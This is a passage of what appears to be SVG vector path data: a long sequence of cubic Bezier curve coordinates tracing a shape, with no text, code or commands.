24.6194 17.4139 24.6169C17.413 24.6145 17.412 24.612 17.4111 24.6096C17.4101 24.6071 17.4092 24.6046 17.4082 24.6022C17.4073 24.5997 17.4063 24.5973 17.4054 24.5948C17.4044 24.5923 17.4035 24.5899 17.4025 24.5874C17.4016 24.585 17.4006 24.5825 17.3997 24.58C17.3987 24.5776 17.3978 24.5751 17.3968 24.5727C17.3959 24.5702 17.3949 24.5677 17.394 24.5653C17.393 24.5628 17.3921 24.5604 17.3911 24.5579C17.3902 24.5554 17.3892 24.553 17.3883 24.5505C17.3873 24.5481 17.3864 24.5456 17.3854 24.5432C17.3845 24.5407 17.3835 24.5382 17.3826 24.5358C17.3816 24.5333 17.3807 24.5309 17.3797 24.5284C17.3788 24.5259 17.3778 24.5235 17.3769 24.521C17.3759 24.5186 17.375 24.5161 17.374 24.5136C17.3731 24.5112 17.3721 24.5087 17.3712 24.5063C17.3702 24.5038 17.3693 24.5013 17.3683 24.4989C17.3674 24.4964 17.3664 24.494 17.3655 24.4915C17.3645 24.489 17.3636 24.4866 17.3626 24.4841C17.3617 24.4817 17.3607 24.4792 17.3598 24.4767C17.3588 24.4743 17.3579 24.4718 17.3569 24.4694C17.356 24.4669 17.355 24.4644 17.3541 24.462C17.3531 24.4595 17.3522 24.4571 17.3512 24.4546C17.3503 24.4521 17.3493 24.4497 17.3484 24.4472C17.3475 24.4448 17.3465 24.4423 17.3456 24.4399C17.3446 24.4374 17.3437 24.4349 17.3427 24.4325C17.3418 24.43 17.3408 24.4276 17.3399 24.4251C17.3389 24.4226 17.338 24.4202 17.337 24.4177C17.3361 24.4153 17.3351 24.4128 17.3342 24.4103C17.3332 24.4079 17.3323 24.4054 17.3313 24.403C17.3304 24.4005 17.3294 24.398 17.3285 24.3956C17.3275 24.3931 17.3266 24.3907 17.3256 24.3882C17.3247 24.3857 17.3237 24.3833 17.3228 24.3808C17.3218 24.3784 17.3209 24.3759 17.3199 24.3734C17.319 24.371 17.318 24.3685 17.3171 24.3661C17.3161 24.3636 17.3152 24.3611 17.3142 24.3587C17.3133 24.3562 17.3123 24.3538 17.3114 24.3513C17.3104 24.3488 17.3095 24.3464 17.3085 24.3439C17.3076 24.3415 17.3066 24.339 17.3057 24.3366C17.3047 24.3341 17.3038 24.3316 17.3028 24.3292C17.3019 24.3267 17.3009 24.3243 17.3 24.3218C17.299 24.3193 17.2981 24.3169 17.2971 24.3144C17.2962 24.312 17.2952 24.3095 17.2943 24.307C17.2933 24.3046 17.2924 24.3021 17.2914 24.2997C17.2905 24.2972 17.2895 24.2947 17.2886 24.2923C17.2876 24.2898 17.2867 24.2874 17.2857 24.2849C17.2848 24.2824 17.2838 24.28 17.2829 24.2775C17.2819 24.2751 17.281 24.2726 17.28 24.2701C17.2791 24.2677 17.2781 24.2652 17.2772 24.2628C17.2762 24.2603 17.2753 24.2578 17.2743 24.2554C17.2734 24.2529 17.2724 24.2505 17.2715 24.248C17.2705 24.2455 17.2696 24.2431 17.2686 24.2406C17.2677 24.2382 17.2667 24.2357 17.2658 24.2333C17.2648 24.2308 17.2639 24.2283 17.2629 24.2259C17.262 24.2234 17.261 24.221 17.2601 24.2185C17.2591 24.216 17.2582 24.2136 17.2572 24.2111C17.2563 24.2087 17.2554 24.2062 17.2544 24.2037C17.2535 24.2013 17.2525 24.1988 17.2516 24.1964C17.2506 24.1939 17.2497 24.1914 17.2487 24.189C17.2478 24.1865 17.2468 24.1841 17.2459 24.1816C17.2449 24.1791 17.244 24.1767 17.243 24.1742C17.2421 24.1718 17.2411 24.1693 17.2402 24.1668C17.2392 24.1644 17.2383 24.1619 17.2373 24.1595C17.2364 24.157 17.2354 24.1545 17.2345 24.1521C17.2335 24.1496 17.2326 24.1472 17.2316 24.1447C17.2307 24.1422 17.2297 24.1398 17.2288 24.1373C17.2278 24.1349 17.2269 24.1324 17.2259 24.13C17.225 24.1275 17.224 24.125 17.2231 24.1226C17.2221 24.1201 17.2212 24.1177 17.2202 24.1152C17.2193 24.1127 17.2183 24.1103 17.2174 24.1078C17.2164 24.1054 17.2155 24.1029 17.2145 24.1004C17.2136 24.098 17.2126 24.0955 17.2117 24.0931C17.2107 24.0906 17.2098 24.0881 17.2088 24.0857C17.2079 24.0832 17.2069 24.0808 17.206 24.0783C17.205 24.0758 17.2041 24.0734 17.2031 24.0709C17.2022 24.0685 17.2012 24.066 17.2003 24.0635C17.1993 24.0611 17.1984 24.0586 17.1974 24.0562C17.1965 24.0537 17.1955 24.0512 17.1946 24.0488C17.1936 24.0463 17.1927 24.0439 17.1917 24.0414C17.1908 24.0389 17.1898 24.0365 17.1889 24.034C17.1879 24.0316 17.187 24.0291 17.186 24.0267C17.1851 24.0242 17.1841 24.0217 17.1832 24.0193C17.1822 24.0168 17.1813 24.0144 17.1803 24.0119C17.1794 24.0094 17.1784 24.007 17.1775 24.0045C17.1765 24.0021 17.1756 23.9996 17.1746 23.9971C17.1737 23.9947 17.1727 23.9922 17.1718 23.9898C17.1708 23.9873 17.1699 23.9848 17.1689 23.9824C17.168 23.9799 17.167 23.9775 17.1661 23.975C17.1651 23.9725 17.1642 23.9701 17.1633 23.9676C17.1623 23.9652 17.1614 23.9627 17.1604 23.9602C17.1595 23.9578 17.1585 23.9553 17.1576 23.9529C17.1566 23.9504 17.1557 23.9479 17.1547 23.9455C17.1538 23.943 17.1528 23.9406 17.1519 23.9381C17.1509 23.9356 17.15 23.9332 17.149 23.9307C17.1481 23.9283 17.1471 23.9258 17.1462 23.9234C17.1452 23.9209 17.1443 23.9184 17.1433 23.916C17.1424 23.9135 17.1414 23.9111 17.1405 23.9086C17.1395 23.9061 17.1386 23.9037 17.1376 23.9012C17.1367 23.8988 17.1357 23.8963 17.1348 23.8938C17.1338 23.8914 17.1329 23.8889 17.1319 23.8865C17.131 23.884 17.13 23.8815 17.1291 23.8791C17.1281 23.8766 17.1272 23.8742 17.1262 23.8717C17.1253 23.8692 17.1243 23.8668 17.1234 23.8643C17.1224 23.8619 17.1215 23.8594 17.1205 23.8569C17.1196 23.8545 17.1186 23.852 17.1177 23.8496C17.1167 23.8471 17.1158 23.8446 17.1148 23.8422C17.1139 23.8397 17.1129 23.8373 17.112 23.8348C17.111 23.8323 17.1101 23.8299 17.1091 23.8274C17.1082 23.825 17.1072 23.8225 17.1063 23.8201C17.1053 23.8176 17.1044 23.8151 17.1034 23.8127C17.1025 23.8102 17.1015 23.8078 17.1006 23.8053C17.0996 23.8028 17.0987 23.8004 17.0977 23.7979C17.0968 23.7955 17.0958 23.793 17.0949 23.7905C17.0939 23.7881 17.093 23.7856 17.092 23.7832C17.0911 23.7807 17.0901 23.7782 17.0892 23.7758C17.0882 23.7733 17.0873 23.7709 17.0863 23.7684C17.0854 23.7659 17.0844 23.7635 17.0835 23.761C17.0825 23.7586 17.0816 23.7561 17.0806 23.7536C17.0797 23.7512 17.0787 23.7487 17.0778 23.7463C17.0768 23.7438 17.0759 23.7413 17.0749 23.7389C17.074 23.7364 17.073 23.734 17.0721 23.7315C17.0712 23.729 17.0702 23.7266 17.0693 23.7241C17.0683 23.7217 17.0674 23.7192 17.0664 23.7167C17.0655 23.7143 17.0645 23.7118 17.0636 23.7094C17.0626 23.7069 17.0617 23.7045 17.0607 23.702C17.0598 23.6995 17.0588 23.6971 17.0579 23.6946C17.0569 23.6922 17.056 23.6897 17.055 23.6872C17.0541 23.6848 17.0531 23.6823 17.0522 23.6799C17.0512 23.6774 17.0503 23.6749 17.0493 23.6725C17.0484 23.67 17.0474 23.6676 17.0465 23.6651C17.0455 23.6626 17.0446 23.6602 17.0436 23.6577C17.0427 23.6553 17.0417 23.6528 17.0408 23.6503C17.0398 23.6479 17.0389 23.6454 17.0379 23.643C17.037 23.6405 17.036 23.638 17.0351 23.6356C17.0341 23.6331 17.0332 23.6307 17.0322 23.6282C17.0313 23.6257 17.0303 23.6233 17.0294 23.6208C17.0284 23.6184 17.0275 23.6159 17.0265 23.6134C17.0256 23.611 17.0246 23.6085 17.0237 23.6061C17.0227 23.6036 17.0218 23.6012 17.0208 23.5987C17.0199 23.5962 17.0189 23.5938 17.018 23.5913C17.017 23.5889 17.0161 23.5864 17.0151 23.5839C17.0142 23.5815 17.0132 23.579 17.0123 23.5766C17.0113 23.5741 17.0104 23.5716 17.0094 23.5692C17.0085 23.5667 17.0075 23.5643 17.0066 23.5618C17.0056 23.5593 17.0047 23.5569 17.0037 23.5544C17.0028 23.552 17.0018 23.5495 17.0009 23.547C16.9999 23.5446 16.999 23.5421 16.998 23.5397C16.9971 23.5372 16.9961 23.5347 16.9952 23.5323C16.9942 23.5298 16.9933 23.5274 16.9923 23.5249C16.9914 23.5224 16.9904 23.52 16.9895 23.5175C16.9885 23.5151 16.9876 23.5126 16.9866 23.5101C16.9857 23.5077 16.9847 23.5052 16.9838 23.5028C16.9828 23.5003 16.9819 23.4979 16.9809 23.4954C16.98 23.4929 16.9791 23.4905 16.9781 23.488C16.9772 23.4856 16.9762 23.4831 16.9753 23.4806C16.9743 23.4782 16.9734 23.4757 16.9724 23.4733C16.9715 23.4708 16.9705 23.4683 16.9696 23.4659C16.9686 23.4634 16.9677 23.461 16.9667 23.4585C16.9658 23.456 16.9648 23.4536 16.9639 23.4511C16.9629 23.4487 16.962 23.4462 16.961 23.4437C16.9601 23.4413 16.9591 23.4388 16.9582 23.4364C16.9572 23.4339 16.9563 23.4314 16.9553 23.429C16.9544 23.4265 16.9534 23.4241 16.9525 23.4216C16.9515 23.4191 16.9506 23.4167 16.9496 23.4142C16.9487 23.4118 16.9477 23.4093 16.9468 23.4068C16.9458 23.4044 16.9449 23.4019 16.9439 23.3995C16.943 23.397 16.942 23.3946 16.9411 23.3921C16.9401 23.3896 16.9392 23.3872 16.9382 23.3847C16.9373 23.3823 16.9363 23.3798 16.9354 23.3773C16.9344 23.3749 16.9335 23.3724 16.9325 23.37C16.9316 23.3675 16.9306 23.365 16.9297 23.3626C16.9287 23.3601 16.9278 23.3577 16.9268 23.3552C16.9259 23.3527 16.9249 23.3503 16.924 23.3478C16.923 23.3454 16.9221 23.3429 16.9211 23.3404C16.9202 23.338 16.9192 23.3355 16.9183 23.3331C16.9173 23.3306 16.9164 23.3281 16.9154 23.3257C16.9145 23.3232 16.9135 23.3208 16.9126 23.3183C16.9116 23.3158 16.9107 23.3134 16.9097 23.3109C16.9088 23.3085 16.9078 23.306 16.9069 23.3035C16.9059 23.3011 16.905 23.2986 16.904 23.2962C16.9031 23.2937 16.9021 23.2913 16.9012 23.2888C16.9002 23.2863 16.8993 23.2839 16.8983 23.2814C16.8974 23.279 16.8964 23.2765 16.8955 23.274C16.8945 23.2716 16.8936 23.2691 16.8926 23.2667C16.8917 23.2642 16.8907 23.2617 16.8898 23.2593C16.8888 23.2568 16.8879 23.2544 16.887 23.2519C16.886 23.2494 16.8851 23.247 16.8841 23.2445C16.8832 23.2421 16.8822 23.2396 16.8813 23.2371C16.8803 23.2347 16.8794 23.2322 16.8784 23.2298C16.8775 23.2273 16.8765 23.2248 16.8756 23.2224C16.8746 23.2199 16.8737 23.2175 16.8727 23.215C16.8718 23.2125 16.8708 23.2101 16.8699 23.2076C16.8689 23.2052 16.868 23.2027 16.867 23.2002C16.8661 23.1978 16.8651 23.1953 16.8642 23.1929C16.8632 23.1904 16.8623 23.188 16.8613 23.1855C16.8604 23.183 16.8594 23.1806 16.8585 23.1781C16.8575 23.1757 16.8566 23.1732 16.8556 23.1707C16.8547 23.1683 16.8537 23.1658 16.8528 23.1634C16.8518 23.1609 16.8509 23.1584 16.8499 23.156C16.849 23.1535 16.848 23.1511 16.8471 23.1486C16.8461 23.1461 16.8452 23.1437 16.8442 23.1412C16.8433 23.1388 16.8423 23.1363 16.8414 23.1338C16.8404 23.1314 16.8395 23.1289 16.8385 23.1265C16.8376 23.124 16.8366 23.1215 16.8357 23.1191C16.8347 23.1166 16.8338 23.1142 16.8328 23.1117C16.8319 23.1092 16.8309 23.1068 16.83 23.1043C16.829 23.1019 16.8281 23.0994 16.8271 23.0969C16.8262 23.0945 16.8252 23.092 16.8243 23.0896C16.8233 23.0871 16.8224 23.0847 16.8214 23.0822C16.8205 23.0797 16.8195 23.0773 16.8186 23.0748C16.8176 23.0724 16.8167 23.0699 16.8157 23.0674C16.8148 23.065 16.8138 23.0625 16.8129 23.0601C16.8119 23.0576 16.811 23.0551 16.81 23.0527C16.8091 23.0502 16.8081 23.0478 16.8072 23.0453C16.8062 23.0428 16.8053 23.0404 16.8043 23.0379C16.8034 23.0355 16.8024 23.033 16.8015 23.0305C16.8005 23.0281 16.7996 23.0256 16.7986 23.0232C16.7977 23.0207 16.7967 23.0182 16.7958 23.0158C16.7949 23.0133 16.7939 23.0109 16.793 23.0084C16.792 23.0059 16.7911 23.0035 16.7901 23.001C16.7892 22.9986 16.7882 22.9961 16.7873 22.9936C16.7863 22.9912 16.7854 22.9887 16.7844 22.9863C16.7835 22.9838 16.7825 22.9814 16.7816 22.9789C16.7806 22.9764 16.7797 22.974 16.7787 22.9715C16.7778 22.9691 16.7768 22.9666 16.7759 22.9641C16.7749 22.9617 16.774 22.9592 16.773 22.9568C16.7721 22.9543 16.7711 22.9518 16.7702 22.9494C16.7692 22.9469 16.7683 22.9445 16.7673 22.942C16.7664 22.9395 16.7654 22.9371 16.7645 22.9346C16.7635 22.9322 16.7626 22.9297 16.7616 22.9272C16.7607 22.9248 16.7597 22.9223 16.7588 22.9199C16.7578 22.9174 16.7569 22.9149 16.7559 22.9125C16.755 22.91 16.754 22.9076 16.7531 22.9051C16.7521 22.9026 16.7512 22.9002 16.7502 22.8977C16.7493 22.8953 16.7483 22.8928 16.7474 22.8903C16.7464 22.8879 16.7455 22.8854 16.7445 22.883C16.7436 22.8805 16.7426 22.8781 16.7417 22.8756C16.7407 22.8731 16.7398 22.8707 16.7388 22.8682C16.7379 22.8658 16.7369 22.8633 16.736 22.8608C16.735 22.8584 16.7341 22.8559 16.7331 22.8535C16.7322 22.851 16.7312 22.8485 16.7303 22.8461C16.7293 22.8436 16.7284 22.8412 16.7274 22.8387C16.7265 22.8362 16.7255 22.8338 16.7246 22.8313C16.7236 22.8289 16.7227 22.8264 16.7217 22.8239C16.7208 22.8215 16.7198 22.819 16.7189 22.8166C16.7179 22.8141 16.717 22.8116 16.716 22.8092C16.7151 22.8067 16.7141 22.8043 16.7132 22.8018C16.7122 22.7993 16.7113 22.7969 16.7103 22.7944C16.7094 22.792 16.7084 22.7895 16.7075 22.787C16.7065 22.7846 16.7056 22.7821 16.7046 22.7797C16.7037 22.7772 16.7028 22.7748 16.7018 22.7723C16.7009 22.7698 16.6999 22.7674 16.699 22.7649C16.698 22.7625 16.6971 22.76 16.6961 22.7575C16.6952 22.7551 16.6942 22.7526 16.6933 22.7502C16.6923 22.7477 16.6914 22.7452 16.6904 22.7428C16.6895 22.7403 16.6885 22.7379 16.6876 22.7354C16.6866 22.7329 16.6857 22.7305 16.6847 22.728C16.6838 22.7256 16.6828 22.7231 16.6819 22.7206C16.6809 22.7182 16.68 22.7157 16.679 22.7133C16.6781 22.7108 16.6771 22.7083 16.6762 22.7059C16.6752 22.7034 16.6743 22.701 16.6733 22.6985C16.6724 22.696 16.6714 22.6936 16.6705 22.6911C16.6695 22.6887 16.6686 22.6862 16.6676 22.6837C16.6667 22.6813 16.6657 22.6788 16.6648 22.6764C16.6638 22.6739 16.6629 22.6714 16.6619 22.669C16.661 22.6665 16.66 22.6641 16.6591 22.6616C16.6581 22.6592 16.6572 22.6567 16.6562 22.6542C16.6553 22.6518 16.6543 22.6493 16.6534 22.6469C16.6524 22.6444 16.6515 22.6419 16.6505 22.6395C16.6496 22.637 16.6486 22.6346 16.6477 22.6321C16.6467 22.6296 16.6458 22.6272 16.6448 22.6247C16.6439 22.6223 16.6429 22.6198 16.642 22.6173C16.641 22.6149 16.6401 22.6124 16.6391 22.61C16.6382 22.6075 16.6372 22.605 16.6363 22.6026C16.6353 22.6001 16.6344 22.5977 16.6334 22.5952C16.6325 22.5927 16.6315 22.5903 16.6306 22.5878C16.6296 22.5854 16.6287 22.5829 16.6277 22.5804C16.6268 22.578 16.6258 22.5755 16.6249 22.5731C16.6239 22.5706 16.623 22.5681 16.622 22.5657C16.6211 22.5632 16.6201 22.5608 16.6192 22.5583C16.6182 22.5559 16.6173 22.5534 16.6163 22.5509C16.6154 22.5485 16.6144 22.546 16.6135 22.5436C16.6125 22.5411 16.6116 22.5386 16.6107 22.5362C16.6097 22.5337 16.6088 22.5313 16.6078 22.5288C16.6069 22.5263 16.6059 22.5239 16.605 22.5214C16.604 22.519 16.6031 22.5165 16.6021 22.514C16.6012 22.5116 16.6002 22.5091 16.5993 22.5067C16.5983 22.5042 16.5974 22.5017 16.5964 22.4993C16.5955 22.4968 16.5945 22.4944 16.5936 22.4919C16.5926 22.4894 16.5917 22.487 16.5907 22.4845C16.5898 22.4821 16.5888 22.4796 16.5879 22.4771C16.5869 22.4747 16.586 22.4722 16.585 22.4698C16.5841 22.4673 16.5831 22.4648 16.5822 22.4624C16.5812 22.4599 16.5803 22.4575 16.5793 22.455C16.5784 22.4526 16.5774 22.4501 16.5765 22.4476C16.5755 22.4452 16.5746 22.4427 16.5736 22.4403C16.5727 22.4378 16.5717 22.4353 16.5708 22.4329C16.5698 22.4304 16.5689 22.428 16.5679 22.4255C16.567 22.423 16.566 22.4206 16.5651 22.4181C16.5641 22.4157 16.5632 22.4132 16.5622 22.4107C16.5613 22.4083 16.5603 22.4058 16.5594 22.4034C16.5584 22.4009 16.5575 22.3984 16.5565 22.396C16.5556 22.3935 16.5546 22.3911 16.5537 22.3886C16.5527 22.3861 16.5518 22.3837 16.5508 22.3812C16.5499 22.3788 16.5489 22.3763 16.548 22.3738C16.547 22.3714 16.5461 22.3689 16.5451 22.3665C16.5442 22.364 16.5432 22.3615 16.5423 22.3591C16.5413 22.3566 16.5404 22.3542 16.5394 22.3517C16.5385 22.3493 16.5375 22.3468 16.5366 22.3443C16.5356 22.3419 16.5347 22.3394 16.5337 22.337C16.5328 22.3345 16.5318 22.332 16.5309 22.3296C16.5299 22.3271 16.529 22.3247 16.528 22.3222C16.5271 22.3197 16.5261 22.3173 16.5252 22.3148C16.5242 22.3124 16.5233 22.3099 16.5223 22.3074C16.5214 22.305 16.5204 22.3025 16.5195 22.3001C16.5186 22.2976 16.5176 22.2951 16.5167 22.2927C16.5157 22.2902 16.5148 22.2878 16.5138 22.2853C16.5129 22.2828 16.5119 22.2804 16.511 22.2779C16.51 22.2755 16.5091 22.273 16.5081 22.2705C16.5072 22.2681 16.5062 22.2656 16.5053 22.2632C16.5043 22.2607 16.5034 22.2582 16.5024 22.2558C16.5015 22.2533 16.5005 22.2509 16.4996 22.2484C16.4986 22.246 16.4977 22.2435 16.4967 22.241C16.4958 22.2386 16.4948 22.2361 16.4939 22.2337C16.4929 22.2312 16.492 22.2287 16.491 22.2263C16.4901 22.2238 16.4891 22.2214 16.4882 22.2189C16.4872 22.2164 16.4863 22.214 16.4853 22.2115C16.4844 22.2091 16.4834 22.2066 16.4825 22.2041C16.4815 22.2017 16.4806 22.1992 16.4796 22.1968C16.4787 22.1943 16.4777 22.1918 16.4768 22.1894C16.4758 22.1869 16.4749 22.1845 16.4739 22.182C16.473 22.1795 16.472 22.1771 16.4711 22.1746C16.4701 22.1722 16.4692 22.1697 16.4682 22.1672C16.4673 22.1648 16.4663 22.1623 16.4654 22.1599C16.4644 22.1574 16.4635 22.1549 16.4625 22.1525C16.4616 22.15 16.4606 22.1476 16.4597 22.1451C16.4587 22.1427 16.4578 22.1402 16.4568 22.1377C16.4559 22.1353 16.4549 22.1328 16.454 22.1304C16.453 22.1279 16.4521 22.1254 16.4511 22.123C16.4502 22.1205 16.4492 22.1181 16.4483 22.1156C16.4473 22.1131 16.4464 22.1107 16.4454 22.1082C16.4445 22.1058 16.4435 22.1033 16.4426 22.1008C16.4416 22.0984 16.4407 22.0959 16.4397 22.0935C16.4388 22.091 16.4378 22.0885 16.4369 22.0861C16.4359 22.0836 16.435 22.0812 16.434 22.0787C16.4331 22.0762 16.4321 22.0738 16.4312 22.0713C16.4302 22.0689 16.4293 22.0664 16.4283 22.0639C16.4274 22.0615 16.4265 22.059 16.4255 22.0566C16.4246 22.0541 16.4236 22.0516 16.4227 22.0492C16.4217 22.0467 16.4208 22.0443 16.4198 22.0418C16.4189 22.0394 16.4179 22.0369 16.417 22.0344C16.416 22.032 16.4151 22.0295 16.4141 22.0271C16.4132 22.0246 16.4122 22.0221 16.4113 22.0197C16.4103 22.0172 16.4094 22.0148 16.4084 22.0123C16.4075 22.0098 16.4065 22.0074 16.4056 22.0049C16.4046 22.0025 16.4037 22 16.4027 21.9975C16.4018 21.9951 16.4008 21.9926 16.3999 21.9902C16.3989 21.9877 16.398 21.9852 16.397 21.9828C16.3961 21.9803 16.3951 21.9779 16.3942 21.9754C16.3932 21.9729 16.3923 21.9705 16.3913 21.968C16.3904 21.9656 16.3894 21.9631 16.3885 21.9606C16.3875 21.9582 16.3866 21.9557 16.3856 21.9533C16.3847 21.9508 16.3837 21.9483 16.3828 21.9459C16.3818 21.9434 16.3809 21.941 16.3799 21.9385C16.379 21.9361 16.378 21.9336 16.3771 21.9311C16.3761 21.9287 16.3752 21.9262 16.3742 21.9238C16.3733 21.9213 16.3723 21.9188 16.3714 21.9164C16.3704 21.9139 16.3695 21.9115 16.3685 21.909C16.3676 21.9065 16.3666 21.9041 16.3657 21.9016C16.3647 21.8992 16.3638 21.8967 16.3628 21.8942C16.3619 21.8918 16.3609 21.8893 16.36 21.8869C16.359 21.8844 16.3581 21.8819 16.3571 21.8795C16.3562 21.877 16.3552 21.8746 16.3543 21.8721C16.3533 21.8696 16.3524 21.8672 16.3514 21.8647C16.3505 21.8623 16.3495 21.8598 16.3486 21.8573C16.3476 21.8549 16.3467 21.8524 16.3457 21.85C16.3448 21.8475 16.3438 21.845 16.3429 21.8426C16.3419 21.8401 16.341 21.8377 16.34 21.8352C16.3391 21.8328 16.3381 21.8303 16.3372 21.8278C16.3362 21.8254 16.3353 21.8229 16.3344 21.8205C16.3334 21.818 16.3325 21.8155 16.3315 21.8131C16.3306 21.8106 16.3296 21.8082 16.3287 21.8057C16.3277 21.8032 16.3268 21.8008 16.3258 21.7983C16.3249 21.7959 16.3239 21.7934 16.323 21.7909C16.322 21.7885 16.3211 21.786 16.3201 21.7836C16.3192 21.7811 16.3182 21.7786 16.3173 21.7762C16.3163 21.7737 16.3154 21.7713 16.3144 21.7688C16.3135 21.7663 16.3125 21.7639 16.3116 21.7614C16.3106 21.759 16.3097 21.7565 16.3087 21.754C16.3078 21.7516 16.3068 21.7491 16.3059 21.7467C16.3049 21.7442 16.304 21.7417 16.303 21.7393C16.3021 21.7368 16.3011 21.7344 16.3002 21.7319C16.2992 21.7295 16.2983 21.727 16.2973 21.7245C16.2964 21.7221 16.2954 21.7196 16.2945 21.7172C16.2935 21.7147 16.2926 21.7122 16.2916 21.7098C16.2907 21.7073 16.2897 21.7049 16.2888 21.7024C16.2878 21.6999 16.2869 21.6975 16.2859 21.695C16.285 21.6926 16.284 21.6901 16.2831 21.6876C16.2821 21.6852 16.2812 21.6827 16.2802 21.6803C16.2793 21.6778 16.2783 21.6753 16.2774 21.6729C16.2764 21.6704 16.2755 21.668 16.2745 21.6655C16.2736 21.663 16.2726 21.6606 16.2717 21.6581C16.2707 21.6557 16.2698 21.6532 16.2688 21.6507C16.2679 21.6483 16.2669 21.6458 16.266 21.6434C16.265 21.6409 16.2641 21.6384 16.2631 21.636C16.2622 21.6335 16.2612 21.6311 16.2603 21.6286C16.2593 21.6261 16.2584 21.6237 16.2574 21.6212C16.2565 21.6188 16.2555 21.6163 16.2546 21.6139C16.2536 21.6114 16.2527 21.6089 16.2517 21.6065C16.2508 21.604 16.2498 21.6016 16.2489 21.5991C16.2479 21.5966 16.247 21.5942 16.246 21.5917C16.2451 21.5893 16.2441 21.5868 16.2432 21.5843C16.2423 21.5819 16.2413 21.5794 16.2404 21.577C16.2394 21.5745 16.2385 21.572 16.2375 21.5696C16.2366 21.5671 16.2356 21.5647 16.2347 21.5622C16.2337 21.5597 16.2328 21.5573 16.2318 21.5548C16.2309 21.5524 16.2299 21.5499 16.229 21.5474C16.228 21.545 16.2271 21.5425 16.2261 21.5401C16.2252 21.5376 16.2242 21.5351 16.2233 21.5327C16.2223 21.5302 16.2214 21.5278 16.2204 21.5253C16.2195 21.5228 16.2185 21.5204 16.2176 21.5179C16.2166 21.5155 16.2157 21.513 16.2147 21.5106C16.2138 21.5081 16.2128 21.5056 16.2119 21.5032C16.2109 21.5007 16.21 21.4983 16.209 21.4958C16.2081 21.4933 16.2071 21.4909 16.2062 21.4884L16.0196 21.5604C16.0205 21.5629 16.0215 21.5654 16.0224 21.5678C16.0234 21.5703 16.0243 21.5727 16.0253 21.5752C16.0262 21.5777 16.0272 21.5801 16.0281 21.5826C16.0291 21.585 16.03 21.5875 16.031 21.59C16.0319 21.5924 16.0329 21.5949 16.0338 21.5973C16.0348 21.5998 16.0357 21.6023 16.0367 21.6047C16.0376 21.6072 16.0386 21.6096 16.0395 21.6121C16.0405 21.6146 16.0414 21.617 16.0424 21.6195C16.0433 21.6219 16.0443 21.6244 16.0452 21.6269C16.0462 21.6293 16.0471 21.6318 16.0481 21.6342C16.049 21.6367 16.05 21.6391 16.0509 21.6416C16.0519 21.6441 16.0528 21.6465 16.0538 21.649C16.0547 21.6514 16.0557 21.6539 16.0566 21.6564C16.0576 21.6588 16.0585 21.6613 16.0595 21.6637C16.0604 21.6662 16.0614 21.6687 16.0623 21.6711C16.0633 21.6736 16.0642 21.676 16.0652 21.6785C16.0661 21.681 16.0671 21.6834 16.068 21.6859C16.069 21.6883 16.0699 21.6908 16.0709 21.6933C16.0718 21.6957 16.0728 21.6982 16.0737 21.7006C16.0747 21.7031 16.0756 21.7056 16.0766 21.708C16.0775 21.7105 16.0785 21.7129 16.0794 21.7154C16.0804 21.7179 16.0813 21.7203 16.0823 21.7228C16.0832 21.7252 16.0842 21.7277 16.0851 21.7302C16.0861 21.7326 16.087 21.7351 16.088 21.7375C16.0889 21.74 16.0899 21.7424 16.0908 21.7449C16.0918 21.7474 16.0927 21.7498 16.0936 21.7523C16.0946 21.7547 16.0955 21.7572 16.0965 21.7597C16.0974 21.7621 16.0984 21.7646 16.0993 21.767C16.1003 21.7695 16.1012 21.772 16.1022 21.7744C16.1031 21.7769 16.1041 21.7793 16.105 21.7818C16.106 21.7843 16.1069 21.7867 16.1079 21.7892C16.1088 21.7916 16.1098 21.7941 16.1107 21.7966C16.1117 21.799 16.1126 21.8015 16.1136 21.8039C16.1145 21.8064 16.1155 21.8089 16.1164 21.8113C16.1174 21.8138 16.1183 21.8162 16.1193 21.8187C16.1202 21.8212 16.1212 21.8236 16.1221 21.8261C16.1231 21.8285 16.124 21.831 16.125 21.8335C16.1259 21.8359 16.1269 21.8384 16.1278 21.8408C16.1288 21.8433 16.1297 21.8458 16.1307 21.8482C16.1316 21.8507 16.1326 21.8531 16.1335 21.8556C16.1345 21.858 16.1354 21.8605 16.1364 21.863C16.1373 21.8654 16.1383 21.8679 16.1392 21.8703C16.1402 21.8728 16.1411 21.8753 16.1421 21.8777C16.143 21.8802 16.144 21.8826 16.1449 21.8851C16.1459 21.8876 16.1468 21.89 16.1478 21.8925C16.1487 21.8949 16.1497 21.8974 16.1506 21.8999C16.1516 21.9023 16.1525 21.9048 16.1535 21.9072C16.1544 21.9097 16.1554 21.9122 16.1563 21.9146C16.1573 21.9171 16.1582 21.9195 16.1592 21.922C16.1601 21.9245 16.1611 21.9269 16.162 21.9294C16.163 21.9318 16.1639 21.9343 16.1649 21.9368C16.1658 21.9392 16.1668 21.9417 16.1677 21.9441C16.1687 21.9466 16.1696 21.9491 16.1706 21.9515C16.1715 21.954 16.1725 21.9564 16.1734 21.9589C16.1744 21.9613 16.1753 21.9638 16.1763 21.9663C16.1772 21.9687 16.1782 21.9712 16.1791 21.9736C16.1801 21.9761 16.181 21.9786 16.182 21.981C16.1829 21.9835 16.1839 21.9859 16.1848 21.9884C16.1857 21.9909 16.1867 21.9933 16.1876 21.9958C16.1886 21.9982 16.1895 22.0007 16.1905 22.0032C16.1914 22.0056 16.1924 22.0081 16.1933 22.0105C16.1943 22.013 16.1952 22.0155 16.1962 22.0179C16.1971 22.0204 16.1981 22.0228 16.199 22.0253C16.2 22.0278 16.2009 22.0302 16.2019 22.0327C16.2028 22.0351 16.2038 22.0376 16.2047 22.0401C16.2057 22.0425 16.2066 22.045 16.2076 22.0474C16.2085 22.0499 16.2095 22.0524 16.2104 22.0548C16.2114 22.0573 16.2123 22.0597 16.2133 22.0622C16.2142 22.0646 16.2152 22.0671 16.2161 22.0696C16.2171 22.072 16.218 22.0745 16.219 22.0769C16.2199 22.0794 16.2209 22.0819 16.2218 22.0843C16.2228 22.0868 16.2237 22.0892 16.2247 22.0917C16.2256 22.0942 16.2266 22.0966 16.2275 22.0991C16.2285 22.1015 16.2294 22.104 16.2304 22.1065C16.2313 22.1089 16.2323 22.1114 16.2332 22.1138C16.2342 22.1163 16.2351 22.1188 16.2361 22.1212C16.237 22.1237 16.238 22.1261 16.2389 22.1286C16.2399 22.1311 16.2408 22.1335 16.2418 22.136C16.2427 22.1384 16.2437 22.1409 16.2446 22.1434C16.2456 22.1458 16.2465 22.1483 16.2475 22.1507C16.2484 22.1532 16.2494 22.1557 16.2503 22.1581C16.2513 22.1606 16.2522 22.163 16.2532 22.1655C16.2541 22.1679 16.2551 22.1704 16.256 22.1729C16.257 22.1753 16.2579 22.1778 16.2589 22.1802C16.2598 22.1827 16.2608 22.1852 16.2617 22.1876C16.2627 22.1901 